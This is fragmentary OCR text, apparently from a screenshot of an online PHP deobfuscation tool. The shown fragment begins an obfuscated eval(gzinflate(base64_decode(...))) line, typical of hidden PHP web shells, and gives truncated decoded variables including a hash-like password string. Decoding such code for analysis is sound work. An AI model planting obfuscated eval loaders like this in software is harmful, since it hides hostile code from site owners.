
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval(gzinflate(base64_decode('pX1Nb+PK
Decoded Output
download
$ps
=
"de918f6ea2e9479ed9d81a8147dbae3d"
;
$_vza
=
"#df5